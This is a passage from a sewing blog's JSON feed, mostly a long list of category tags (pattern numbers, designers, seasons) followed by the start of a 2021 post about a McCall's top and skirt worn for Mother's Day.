Brocade"},{"term":"Boho Chic"},{"term":"Butterick 5526"},{"term":"Fall 2018"},{"term":"Fall 2018 Trends"},{"term":"Favorite Designer:  Rachel Comey"},{"term":"Favorite Designer: Tracy Reese"},{"term":"First Lady Style"},{"term":"Matching Stripes"},{"term":"Skinny Jeans"},{"term":"Spring 2009"},{"term":"Spring 2019"},{"term":"Spring 2019 Trends"},{"term":"The Great Coat Sew-Along"},{"term":"Vogue 8601"},{"term":"WeAllSew"},{"term":"Winter 2018 Trends"},{"term":"fit and flare"},{"term":"learn to sew"},{"term":"maxi skirt"},{"term":"one-shoulder style"},{"term":"printed pants"},{"term":"suit"},{"term":"Baby Lock"},{"term":"Baby Lock Brand Ambassador"},{"term":"Celebrity"},{"term":"Eyelets"},{"term":"Favorite Designer:  Marc Jacobs"},{"term":"Flashback Friday"},{"term":"HotPatterns"},{"term":"Isabella"},{"term":"Jalie 2908"},{"term":"Love the clothes I make"},{"term":"Shoe Dazzle"},{"term":"Simplicity 1756"},{"term":"Simplicity 1887"},{"term":"Simplicity 2562"},{"term":"Tibi"},{"term":"Vogue 1248"},{"term":"Vogue 8776"},{"term":"camel coat"},{"term":"culottes"},{"term":"flared pants"},{"term":"flared sleeves"},{"term":"gingham"},{"term":"joggers"},{"term":"leggings"},{"term":"romper"},{"term":"summer 2010"},{"term":"trench coat"},{"term":"Burda 7210"},{"term":"Closet Case Patterns"},{"term":"Favorite Designer:  Michael Kors"},{"term":"Favorite Designer: Guy Laroche"},{"term":"Friends"},{"term":"McCall's 5190"},{"term":"Press"},{"term":"Rocksbox"},{"term":"Simplicity 2054"},{"term":"Summer 2009"},{"term":"The Coalition"},{"term":"Turtleneck"},{"term":"Vintage"},{"term":"Vogue 1323"},{"term":"Vogue 2873"},{"term":"Vogue 8333"},{"term":"Vogue 8480"},{"term":"Vogue 8711"},{"term":"Winter 2017"},{"term":"Winter 2017 Trends"},{"term":"Winter 2021"},{"term":"Winter 2021 trends"},{"term":"blazer"},{"term":"caftan"},{"term":"eveningwear"},{"term":"eyelet"},{"term":"high-waist"},{"term":"lantern sleeves"},{"term":"mini-wardrobe contest II"},{"term":"shoes"},{"term":"sleeveless blazer"},{"term":"tweed"},{"term":"BFW2015"},{"term":"Bernina Brand Ambassador"},{"term":"Burda"},{"term":"Butterick 5285"},{"term":"Claire Shaeffer"},{"term":"Costume Designer"},{"term":"Favorite Designer:  Alice + Olivia"},{"term":"Ginger Jeans"},{"term":"McCall 6287"},{"term":"McCall's 6886"},{"term":"McCall's 6991"},{"term":"McCall's 7726"},{"term":"Mission Maxi"},{"term":"Monica Mingo"},{"term":"Pre-Fall 2010"},{"term":"Sewing Studio"},{"term":"ShoeMint"},{"term":"Simplicity 1759"},{"term":"Simplicity 2315"},{"term":"Simplicity 2446"},{"term":"Simplicity 4112"},{"term":"Simplicity 8058"},{"term":"Style Sew Me"},{"term":"Terrell Suggs"},{"term":"Trend Patterns"},{"term":"Velvet"},{"term":"Vogue 1465"},{"term":"Vogue 1517"},{"term":"Vogue 8156"},{"term":"Vogue 8603"},{"term":"Vogue 8772"},{"term":"Vogue 8909"},{"term":"Vogue 8945"},{"term":"Vogue 9181"},{"term":"Winter 2011"},{"term":"Winter 2015"},{"term":"Winter 2020"},{"term":"Winter 2020 Trends"},{"term":"apron"},{"term":"back stay"},{"term":"beauty"},{"term":"bomber jacket"},{"term":"faux fur"},{"term":"magazines"},{"term":"mini-wardrobe contest"},{"term":"mixed prints"},{"term":"pea coat"},{"term":"project homecoming"},{"term":"shopping"},{"term":"tie-front dress"},{"term":"tunic"},{"term":"vogue 1308"},{"term":"Alice + Olivia"},{"term":"At Home with Erica"},{"term":"Baste + Gather"},{"term":"Birkin Jeans"},{"term":"Butterick 5522"},{"term":"Butterick 5886"},{"term":"Getting fit"},{"term":"LA Finch Fabrics"},{"term":"McCall 6069"},{"term":"McCall's 6204"},{"term":"McCall's 6355"},{"term":"McCall's 6756"},{"term":"New Look 6051"},{"term":"New Look 6083"},{"term":"New Look 6130"},{"term":"New Look 6459"},{"term":"PGRD"},{"term":"Project Runway"},{"term":"QA"},{"term":"She Inspires Me"},{"term":"Simplicity 1108"},{"term":"Simplicity 1421"},{"term":"Simplicity 1696"},{"term":"Simplicity 2603"},{"term":"Simplicity 8749"},{"term":"Southern Style"},{"term":"Style Arc"},{"term":"Summer 2020 Trends"},{"term":"Talbot's"},{"term":"Turtleneck Dress"},{"term":"Vogue 1051"},{"term":"Vogue 1087"},{"term":"Vogue 1174"},{"term":"Vogue 1264"},{"term":"Vogue 1298"},{"term":"Vogue 2924"},{"term":"Vogue 2973"},{"term":"Vogue 8679"},{"term":"Vogue 8865"},{"term":"Vogue 8907"},{"term":"Vogue 8939"},{"term":"Wardrobe Stylist"},{"term":"Winter 2015 Trends"},{"term":"Winter 2019"},{"term":"Winter 2019 Trends"},{"term":"camel hair"},{"term":"cardigan"},{"term":"corduroy"},{"term":"diy fun"},{"term":"draping"},{"term":"dress over pants"},{"term":"florals"},{"term":"kimono"},{"term":"makeup"},{"term":"mccall 6207"},{"term":"mesh"},{"term":"music review"},{"term":"new look 6003"},{"term":"off the shoulder dress tutorial"},{"term":"pussy bow"},{"term":"rants"},{"term":"single shoulder top"},{"term":"sponsors"},{"term":"vogue 8774"},{"term":"Aurate"},{"term":"Birmingham Bloggers"},{"term":"Bishop Sleeve"},{"term":"Bloganista"},{"term":"Body Image"},{"term":"Butterick 4861"},{"term":"Butterick 4974"},{"term":"Butterick 5249"},{"term":"Butterick 5352"},{"term":"Butterick 6351"},{"term":"Car Wash Skirt"},{"term":"Christmas"},{"term":"DP Studio LE302"},{"term":"Fabiani"},{"term":"Favorite Designer: Anne Klein"},{"term":"Favorite Designer: Rebecca Vallance"},{"term":"Flatlock Stitch Tutorial"},{"term":"Giveaways"},{"term":"Grommets"},{"term":"Gucci"},{"term":"How to Sew Jeans"},{"term":"Isaac Mizrahi New York"},{"term":"Jason Wu for Target"},{"term":"Kwik Sew 3555"},{"term":"LBJ"},{"term":"McCall 5662"},{"term":"McCall 6083"},{"term":"McCall 6112"},{"term":"McCall's 6348"},{"term":"McCall's 6436"},{"term":"McCall's 6460"},{"term":"McCall's 6558"},{"term":"McCall's 6651"},{"term":"McCall's 6702"},{"term":"McCall's 6707"},{"term":"McCall's 6842"},{"term":"McCall's 6885"},{"term":"McCall's 6964"},{"term":"McCall's 7098"},{"term":"McCall's 7155"},{"term":"McCall's 7167"},{"term":"McCall's 7257"},{"term":"McCall's 7330"},{"term":"McCall's 7542"},{"term":"McCall's 7632"},{"term":"McCall's 7728"},{"term":"Minerva Fabrics"},{"term":"Missoni for Target"},{"term":"Nettie Bodysuit"},{"term":"New Look 6100"},{"term":"New Look 6343"},{"term":"New Look 6799"},{"term":"Prom 2010"},{"term":"Roksanda Ilincic"},{"term":"See Jane Write"},{"term":"Sewing for Brian"},{"term":"Shirring"},{"term":"Simplicity 1283"},{"term":"Simplicity 1427"},{"term":"Simplicity 1428"},{"term":"Simplicity 1873"},{"term":"Simplicity 2579"},{"term":"Simplicity 2724"},{"term":"Simplicity 8389"},{"term":"Simplicity 8891"},{"term":"Slit Sleeve Tutorial"},{"term":"Style Verdict"},{"term":"Summer 2020"},{"term":"Summer Suit"},{"term":"Sweater dress"},{"term":"T-shirt Dress"},{"term":"Thakoon Fabric"},{"term":"Velvet Pants"},{"term":"Vogue 1029"},{"term":"Vogue 1040"},{"term":"Vogue 1053"},{"term":"Vogue 1089"},{"term":"Vogue 1092"},{"term":"Vogue 1151"},{"term":"Vogue 1224"},{"term":"Vogue 1251"},{"term":"Vogue 1258"},{"term":"Vogue 1282"},{"term":"Vogue 1366"},{"term":"Vogue 1387"},{"term":"Vogue 1439"},{"term":"Vogue 1460"},{"term":"Vogue 1762"},{"term":"Vogue 8002"},{"term":"Vogue 8631"},{"term":"Vogue 8696"},{"term":"Vogue 8706"},{"term":"Vogue 8721"},{"term":"Vogue 8780"},{"term":"Vogue 8808"},{"term":"Vogue 8840"},{"term":"Vogue 8849"},{"term":"Vogue 8870"},{"term":"Vogue 8900"},{"term":"Vogue 8903"},{"term":"Vogue 8916"},{"term":"Vogue 8928"},{"term":"Vogue 8956"},{"term":"Vogue 8961"},{"term":"Vogue 8977"},{"term":"Vogue 9123"},{"term":"Vogue 9151"},{"term":"Vogue Couturier Design 2925"},{"term":"We All Sew Tutorial"},{"term":"YSL"},{"term":"activewear"},{"term":"beading"},{"term":"blanket coat"},{"term":"bodysuit"},{"term":"cardi wrap"},{"term":"collarless coat"},{"term":"corset waist"},{"term":"custom made shoulder pads"},{"term":"dress form"},{"term":"embroidery"},{"term":"embroidery machine"},{"term":"full skirts"},{"term":"guipure lace"},{"term":"handkerchief hem"},{"term":"jewelry"},{"term":"lace skirt"},{"term":"making time to sew"},{"term":"mccall 5329"},{"term":"mccall 5512"},{"term":"menswear"},{"term":"plaid"},{"term":"project homecoming 2008"},{"term":"rickrack"},{"term":"safari jackets"},{"term":"sailor pants"},{"term":"sewing room"},{"term":"simplicity 9114"},{"term":"slip dress"},{"term":"sweater"},{"term":"sweatshirt"},{"term":"tie neck blouse"},{"term":"trench"},{"term":"trench jacket"},{"term":"tulle skirt"},{"term":"underpinnings"},{"term":"vogue 1020"},{"term":"vogue 1059"},{"term":"vogue 1066"},{"term":"vogue 1154"},{"term":"vogue 2923"},{"term":"vogue 8548"},{"term":"white graduation dresses"},{"term":"wrap jumpsuit"},{"term":"2015 Sewing Review"},{"term":"2016 Sewing Review"},{"term":"African Print"},{"term":"African Wax Print"},{"term":"Alegria Shoes"},{"term":"Alexander McQueen"},{"term":"Anjolee.com"},{"term":"Anna Dress"},{"term":"Art \u0026 Sole"},{"term":"Astoria Knit Dress"},{"term":"BFW2016"},{"term":"BWOF"},{"term":"Bias tape with mitered corners tutorial"},{"term":"Bobbi Brown"},{"term":"Brahmin"},{"term":"Build Your Wardrobe"},{"term":"Burda 6795"},{"term":"Burda 6858"},{"term":"Burda 6955"},{"term":"Burda 7065"},{"term":"Burda 7368"},{"term":"Butterick 5182"},{"term":"Butterick 5247"},{"term":"Butterick 5277"},{"term":"Butterick 5284"},{"term":"Butterick 5351"},{"term":"Butterick 5428"},{"term":"Butterick 5710"},{"term":"Butterick 5884"},{"term":"Butterick 5897"},{"term":"Butterick 5929"},{"term":"Butterick 6183"},{"term":"Butterick 6425"},{"term":"Butterick 6691"},{"term":"Carven"},{"term":"ChicPeek.com"},{"term":"Christian Dior"},{"term":"Classic Button Up Shirt Sew-Along"},{"term":"Closet Core Patterns"},{"term":"Clutch with Detachable Chain Strap Tutorial"},{"term":"Colette Patterns"},{"term":"DIY Wool Felt Beret Tutorial"},{"term":"DSW"},{"term":"Decorative Sewing"},{"term":"Diagonal Pintucks Tutorial"},{"term":"Dutch Label Shop"},{"term":"Eileen Fisher"},{"term":"Eye Desired"},{"term":"FBA on shoulder princess seam"},{"term":"FNO"},{"term":"Fall Tour"},{"term":"Fall Trends 2017"},{"term":"Faux fur vest"},{"term":"Favorite Designer:  Chado Ralph Rucci"},{"term":"Favorite Designer:  DVF"},{"term":"Favorite Designer: Byron Lars"},{"term":"Favorite Projects"},{"term":"Fiona Sundress"},{"term":"GANT"},{"term":"Galaxy Dress"},{"term":"GlassesShop.com"},{"term":"Grommet Sleeve Tutorial"},{"term":"Gus Mayer"},{"term":"HP1016"},{"term":"Happiness Boutique"},{"term":"Home Decor"},{"term":"How to Pivot a Dart Tutorial"},{"term":"How to Sew Floating Rick Rack Tutorial"},{"term":"How to Sew Lined Pants Tutorial"},{"term":"How to Sew Rickrack Trim Tutorial"},{"term":"How to Sew a Blind Hem Tutorial"},{"term":"How to Sew a Velvet Kimono Tutorial"},{"term":"JORD Wood Watches"},{"term":"Jane Gershon Weitzman"},{"term":"Janome"},{"term":"Jeans Sewn with a 3-Thread Overlock + Chain Stitch Tutorial"},{"term":"Jessica Dress"},{"term":"Just Patterns Christy Slip Dress"},{"term":"Just Patterns Kate Bias Top"},{"term":"Kate Spade"},{"term":"Ken Laurence"},{"term":"Knot Front Dress"},{"term":"Kollabora Meet the Maker"},{"term":"Lapped Zipper Tutorial"},{"term":"Learn to Sew Your Own Jeans"},{"term":"Learn to Sew a Moto Jacket"},{"term":"Leather Skirt"},{"term":"Lyst.com"},{"term":"Madison Cardigan"},{"term":"Marjorie Harvey"},{"term":"McCall 5586"},{"term":"McCall 5745"},{"term":"McCall 5815"},{"term":"McCall 5852"},{"term":"McCall 5929"},{"term":"McCall 6038"},{"term":"McCall 6164"},{"term":"McCall 6319"},{"term":"McCall's 2353"},{"term":"McCall's 2370"},{"term":"McCall's 5381"},{"term":"McCall's 5430"},{"term":"McCall's 5525"},{"term":"McCall's 5610"},{"term":"McCall's 5753"},{"term":"McCall's 5850"},{"term":"McCall's 5936"},{"term":"McCall's 6016"},{"term":"McCall's 6164"},{"term":"McCall's 6246"},{"term":"McCall's 6279"},{"term":"McCall's 6281"},{"term":"McCall's 6362"},{"term":"McCall's 6515"},{"term":"McCall's 6650"},{"term":"McCall's 6744"},{"term":"McCall's 6751"},{"term":"McCall's 6754"},{"term":"McCall's 6757"},{"term":"McCall's 6930"},{"term":"McCall's 6988"},{"term":"McCall's 7085"},{"term":"McCall's 7162"},{"term":"McCall's 7163"},{"term":"McCall's 7203"},{"term":"McCall's 7242"},{"term":"McCall's 7284"},{"term":"McCall's 7351"},{"term":"McCall's 7360"},{"term":"McCall's 7366"},{"term":"McCall's 7392"},{"term":"McCall's 7405"},{"term":"McCall's 7443"},{"term":"McCall's 7468"},{"term":"McCall's 7482"},{"term":"McCall's 7518"},{"term":"McCall's 7543"},{"term":"McCall's 7547"},{"term":"McCall's 7563"},{"term":"McCall's 7591"},{"term":"McCall's 7602"},{"term":"McCall's 7604"},{"term":"McCall's 7660"},{"term":"McCall's 7663"},{"term":"McCall's 7686"},{"term":"McCall's 7688"},{"term":"McCall's 7722"},{"term":"McCall's 7723"},{"term":"McCall's 7725"},{"term":"McCall's 7730"},{"term":"McCall's 7750"},{"term":"McCall's 7752"},{"term":"McCall's 7775"},{"term":"McCall's 7780"},{"term":"McCall's 7789"},{"term":"McCall's 7833"},{"term":"McCall's 7836"},{"term":"McCall's 7838"},{"term":"McCall's 7866"},{"term":"McCall's 7868"},{"term":"McCall's 7872"},{"term":"McCall's 7906"},{"term":"McCall's 7929"},{"term":"McCall's 7936"},{"term":"McCall's 7953"},{"term":"McCall's 7971"},{"term":"McCall's 7974"},{"term":"McCall's 7978"},{"term":"McCall's 8009"},{"term":"McCall's 8037"},{"term":"McCall's 8045"},{"term":"McCall's 8084"},{"term":"McCall's 8086"},{"term":"McCall's 8141"},{"term":"McCall's 8149"},{"term":"McCall's 8175"},{"term":"McCall's 8217"},{"term":"McCall's 8638"},{"term":"McKenzie Blazer"},{"term":"Mccall 5393"},{"term":"Mccall 5394"},{"term":"Memory Craft 15000"},{"term":"Mohair Coat"},{"term":"My Favorite Things"},{"term":"New Look 6107"},{"term":"New Look 6123"},{"term":"New Look 6208"},{"term":"New Look 6210"},{"term":"New Look 6211"},{"term":"New Look 6216"},{"term":"New Look 6231"},{"term":"New Look 6243"},{"term":"New Look 6271"},{"term":"New Look 6290"},{"term":"New Look 6346"},{"term":"New Look 6413"},{"term":"New Look 6418"},{"term":"New Look 6446"},{"term":"New Look 6461"},{"term":"New Look 6524"},{"term":"New Look 6697"},{"term":"New Look 6735"},{"term":"New Look 6803"},{"term":"Ottavo Glasses"},{"term":"Pajamas"},{"term":"Pietra Shorts"},{"term":"Pikolinos Maasai Project"},{"term":"Planet Fitness"},{"term":"Pleated Sleeve Blouse Tutorial"},{"term":"Poncho"},{"term":"Pretty Girls Sew"},{"term":"Prom 2009"},{"term":"Prom 2015"},{"term":"Rebecca Minkoff"},{"term":"Rio Ringer T-Shirt Dress"},{"term":"Rob Scheppy for Tini Beauty"},{"term":"Roland Mouret"},{"term":"Roman Shade Tutorial"},{"term":"Saks"},{"term":"Scalloped Edging Tutorial"},{"term":"Sew Sew Def Magazine"},{"term":"Sewing Masin"},{"term":"Shiona Turini"},{"term":"Shirring Tutorial"},{"term":"Sicily Slip Dress"},{"term":"Simplicity 1064"},{"term":"Simplicity 1099"},{"term":"Simplicity 1158"},{"term":"Simplicity 1165"},{"term":"Simplicity 1318"},{"term":"Simplicity 1355"},{"term":"Simplicity 1366"},{"term":"Simplicity 1370"},{"term":"Simplicity 1373"},{"term":"Simplicity 1415"},{"term":"Simplicity 1430"},{"term":"Simplicity 1499"},{"term":"Simplicity 1607"},{"term":"Simplicity 1650"},{"term":"Simplicity 2187"},{"term":"Simplicity 2257"},{"term":"Simplicity 2622"},{"term":"Simplicity 2728"},{"term":"Simplicity 2923"},{"term":"Simplicity 2933"},{"term":"Simplicity 2971"},{"term":"Simplicity 3503"},{"term":"Simplicity 3647"},{"term":"Simplicity 3835"},{"term":"Simplicity 4403"},{"term":"Simplicity 6061"},{"term":"Simplicity 8019."},{"term":"Simplicity 8045"},{"term":"Simplicity 8059"},{"term":"Simplicity 8061"},{"term":"Simplicity 8084"},{"term":"Simplicity 8094"},{"term":"Simplicity 8124"},{"term":"Simplicity 8175"},{"term":"Simplicity 8214"},{"term":"Simplicity 8263"},{"term":"Simplicity 8334"},{"term":"Simplicity 8383"},{"term":"Simplicity 8385"},{"term":"Simplicity 8386"},{"term":"Simplicity 8426"},{"term":"Simplicity 8455"},{"term":"Simplicity 8513"},{"term":"Simplicity 8560"},{"term":"Simplicity 8601"},{"term":"Simplicity 8609"},{"term":"Simplicity 8635"},{"term":"Simplicity 8644"},{"term":"Simplicity 8655"},{"term":"Simplicity 8693"},{"term":"Simplicity 8694"},{"term":"Simplicity 8830"},{"term":"Simplicity 8870"},{"term":"Simplicity 8890"},{"term":"Simplicity 8927"},{"term":"Simplicity 9010"},{"term":"Simplicity 9051"},{"term":"Simplicity 9176"},{"term":"Simplicity 9704"},{"term":"Sleeveless Coat"},{"term":"Stuart Weitzman"},{"term":"Style Maker Fabrics"},{"term":"Styling"},{"term":"Stylish Fabric"},{"term":"Summer 2021"},{"term":"Summer 2021 Trends"},{"term":"Sunglasses"},{"term":"Sweetheart Strapless Tie-Front Cutout Jumpsuit Tutorial"},{"term":"Swoozies"},{"term":"Tailored Jacket with Double Welt Pockets Step-by-Step Tutorial"},{"term":"Talk of Alabama"},{"term":"Tassel Rope Belt Tutorial"},{"term":"The Amazing Coat Sew-Along"},{"term":"The Amazing Sew-Alongs"},{"term":"The Erica Pattern"},{"term":"The Summit"},{"term":"Theory"},{"term":"Threadymade"},{"term":"True Bias Calvin Wrap Dress"},{"term":"True Bias Lander Pants"},{"term":"True Bias Nikko Dress"},{"term":"Unbalanced Stripes Tutorial"},{"term":"Uptown Birmingham"},{"term":"Velvet Dress"},{"term":"Velvet Kimono"},{"term":"Velvet Overalls"},{"term":"Vogue 1034"},{"term":"Vogue 1093"},{"term":"Vogue 1117"},{"term":"Vogue 1119"},{"term":"Vogue 1127"},{"term":"Vogue 1128"},{"term":"Vogue 1158"},{"term":"Vogue 1159"},{"term":"Vogue 1188"},{"term":"Vogue 1201"},{"term":"Vogue 1214"},{"term":"Vogue 1218"},{"term":"Vogue 1240"},{"term":"Vogue 1250"},{"term":"Vogue 1267"},{"term":"Vogue 1288"},{"term":"Vogue 1296"},{"term":"Vogue 1299"},{"term":"Vogue 1305"},{"term":"Vogue 1317"},{"term":"Vogue 1329"},{"term":"Vogue 1384"},{"term":"Vogue 1392"},{"term":"Vogue 1398"},{"term":"Vogue 1450"},{"term":"Vogue 1462"},{"term":"Vogue 1488"},{"term":"Vogue 1496"},{"term":"Vogue 1507"},{"term":"Vogue 1513"},{"term":"Vogue 1522"},{"term":"Vogue 1523"},{"term":"Vogue 1524"},{"term":"Vogue 1531"},{"term":"Vogue 1532"},{"term":"Vogue 1546"},{"term":"Vogue 1643"},{"term":"Vogue 1645"},{"term":"Vogue 1672"},{"term":"Vogue 1692"},{"term":"Vogue 1700"},{"term":"Vogue 1846"},{"term":"Vogue 2230"},{"term":"Vogue 2540"},{"term":"Vogue 2606"},{"term":"Vogue 2893"},{"term":"Vogue 2899"},{"term":"Vogue 2947"},{"term":"Vogue 7604"},{"term":"Vogue 7898"},{"term":"Vogue 7975"},{"term":"Vogue 8138"},{"term":"Vogue 8184"},{"term":"Vogue 8280"},{"term":"Vogue 8301"},{"term":"Vogue 8413"},{"term":"Vogue 8424"},{"term":"Vogue 8581"},{"term":"Vogue 8615"},{"term":"Vogue 8670"},{"term":"Vogue 8672"},{"term":"Vogue 8773"},{"term":"Vogue 8797"},{"term":"Vogue 8804"},{"term":"Vogue 8872"},{"term":"Vogue 8879"},{"term":"Vogue 8882"},{"term":"Vogue 8921"},{"term":"Vogue 8958"},{"term":"Vogue 8993"},{"term":"Vogue 9008"},{"term":"Vogue 9031"},{"term":"Vogue 9075"},{"term":"Vogue 9184"},{"term":"Vogue 9204"},{"term":"Vogue 9253"},{"term":"Vogue 9311"},{"term":"Vogue 9312"},{"term":"Vogue 9318"},{"term":"Vogue 9321"},{"term":"Vogue Paris Original 1023"},{"term":"WAWAK Sewing"},{"term":"Winter 2018 Trend"},{"term":"YKK"},{"term":"Younique"},{"term":"Ziggi Jacket Pattern"},{"term":"art"},{"term":"baby clothes"},{"term":"beret"},{"term":"biker jacket"},{"term":"boyfriend jeans"},{"term":"bustier"},{"term":"butterick 5101"},{"term":"closet tour"},{"term":"cocoon dress"},{"term":"cooking"},{"term":"denim jumpsuit"},{"term":"diamonds"},{"term":"earrings"},{"term":"emerald green"},{"term":"f.a.q."},{"term":"flared jeans"},{"term":"fringed kimono"},{"term":"fringed wrap"},{"term":"harem style"},{"term":"interview"},{"term":"irons"},{"term":"kwik sew 3267"},{"term":"labels"},{"term":"leather jacket"},{"term":"machine embroidery"},{"term":"mccall 4922"},{"term":"mccall 5001"},{"term":"mccall 5525"},{"term":"mccall's 8043"},{"term":"metallics"},{"term":"military jacket"},{"term":"mood"},{"term":"moto jacket"},{"term":"my favorite sewers"},{"term":"nanette lepore"},{"term":"overalls"},{"term":"oxblood"},{"term":"palazzo pants"},{"term":"pattern testing"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"product review"},{"term":"quilted fabric"},{"term":"randomness"},{"term":"riding jacket"},{"term":"ruffle sweater"},{"term":"ruffle sweatshirt"},{"term":"set-sleeve with bias strip"},{"term":"sewing machines"},{"term":"simplicity 1876"},{"term":"simplicity 2512"},{"term":"simplicity 2714"},{"term":"simplicity 2812"},{"term":"single welt pocket"},{"term":"skort"},{"term":"slit sleeve"},{"term":"sports bra"},{"term":"strapless top"},{"term":"suede shorts"},{"term":"suede skirt"},{"term":"sweetheart neckline"},{"term":"t-shirt"},{"term":"tail coat"},{"term":"toys"},{"term":"track pants"},{"term":"trench dress"},{"term":"trunk show"},{"term":"twist front dress"},{"term":"vogue 1183"},{"term":"vogue 7488"},{"term":"vogue 8392"},{"term":"vogue 8455"},{"term":"vogue 8527"},{"term":"vogue 8774;"},{"term":"wrap skirt"},{"term":"zippers"}],"title":{"type":"text","$t":"Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe"},"subtitle":{"type":"html","$t":"I'm a fashion sewing blogger who inspires the average home sewer how to look beyond outdated commercial pattern instructions, select fine fabrics and cultivate a luxurious home-sewn wardrobe inspired by luxury brands."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/tops?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/search\/label\/tops"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/tops\/-\/tops?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"121"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-3049552296800427551"},"published":{"$t":"2021-05-18T14:00:00.002-05:00"},"updated":{"$t":"2024-07-11T13:06:44.894-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 8149"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 8217"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pencil skirts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skirts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2021 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zelouf Fabrics"}],"title":{"type":"text","$t":"Feeling Blue!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzBiMBl6DRH0Ly1Q8X80whXsxyTX6KgWYGqD8VOxfga_87s6VQGKZwSXfDPhvcLO9GmaACpeEEIdlacHhyphenhyphenmkkkLFBZq-nTFaaUlLJHG6uD02kUVyV6hLUTq1St3jL_GFc74C-GdQ\/s2048\/McCall%2527s+8217+Top+%2526+McCallss+8149+Skirt+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8217 Top \u0026amp; McCallss 8149 Skirt - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzBiMBl6DRH0Ly1Q8X80whXsxyTX6KgWYGqD8VOxfga_87s6VQGKZwSXfDPhvcLO9GmaACpeEEIdlacHhyphenhyphenmkkkLFBZq-nTFaaUlLJHG6uD02kUVyV6hLUTq1St3jL_GFc74C-GdQ\/s16000\/McCall%2527s+8217+Top+%2526+McCallss+8149+Skirt+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-4.jpg\" title=\"McCall's 8217 Top \u0026amp; McCallss 8149 Skirt - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EThis is what I wore for Mother's Day, and I'm just now getting around to posting it.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-rT0SyoCfElm-9rP3TY5J2j-jWkNtSaC7khbShVORn2nXxGF7RDJFtK47-lcxGdWjaIRRAzh7YQzvye8pnhIKxY2L_hRb5-MAbdpNo_H84JkV417X7SNGw7Ts_nHeGfvmq9-AIw\/s2048\/McCall%2527s+8217+Top+%2526+McCallss+8149+Skirt+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8217 Top \u0026amp; McCallss 8149 Skirt - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1535\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-rT0SyoCfElm-9rP3TY5J2j-jWkNtSaC7khbShVORn2nXxGF7RDJFtK47-lcxGdWjaIRRAzh7YQzvye8pnhIKxY2L_hRb5-MAbdpNo_H84JkV417X7SNGw7Ts_nHeGfvmq9-AIw\/s16000\/McCall%2527s+8217+Top+%2526+McCallss+8149+Skirt+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-1.jpg\" title=\"McCall's 8217 Top \u0026amp; McCallss 8149 Skirt - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI love adding \u003Cb\u003E\u003Ca href=\"http:\/\/ericabunker.rewardoo.com\/\" target=\"_blank\"\u003Eseparates\u003C\/a\u003E\u003C\/b\u003E to my wardrobe. I can't say that enough. I wear the clothes that I sew. This ain't for \"show\". I'm not here to entertain you. This is real life and my real wardrobe. That's why I love these 2 pieces.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 